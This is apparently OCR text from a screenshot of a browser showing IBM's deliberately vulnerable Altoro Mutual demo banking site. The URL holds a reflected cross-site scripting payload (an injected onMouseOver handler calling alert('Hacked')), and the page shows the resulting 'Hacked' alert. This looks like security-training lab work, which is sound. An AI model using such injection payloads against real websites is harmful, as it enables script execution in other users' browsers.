 FoxyProxy - Downloads
FoxyProxy Standard –
FoxyProxy Options
Altoro Mutual
Altoro Mutual
Altoro Mutual
altoromutual.com:8080/bank/queryxpath.jsp?content=queryxpath.jsp&query=Enter title (e.g. Watchfire)" onMouseOver%3Dalert('Hacked')%2F%
A
Sign Off | Contact Us | Feedback | Search Go
AltoroMutual
DEMO
SITE
ONLY
MY ACCOUNT
PERSONAL
SMALL BUSINESS
INSIDE ALTORO MUTUAL
I WANT TO ...
• View Account Summary
• View Recent Transactions
• Transfer Funds
• Search News Articles
• Customize Site Language
Search News Articles
Search our news articles database
Enter title (e.g. Watchfire) Query
News title not found, try again
Privacy Policy | Security Statement | Server Status Check | REST API | © 2024 Altoro Mutual, Inc.
This web application is open source! Get your copy from GitHub and take advantage of advanced features
altoromutual.com:8080
Hacked
OK
The AltoroJ website is published by IBM Corporation for the sole purpose of demonstrating the effectiv e defects. This site is not a real banking site. Similarities, if any, to third party products and/or
websites are purely coincidental. This site is provided "as is" without warranty of any kind, either expre ebsite. For more information, please go to http://www-142.ibm.com/software/products/us/en/
subcategory/SWI10.
Copyright © 2008, 2024, IBM Corporation, All rights reserved.
Activate Windows
Go to Settings to activate Windows.
Type here to search
1
25°C
ENG
8:14 PM
5/10/2024
4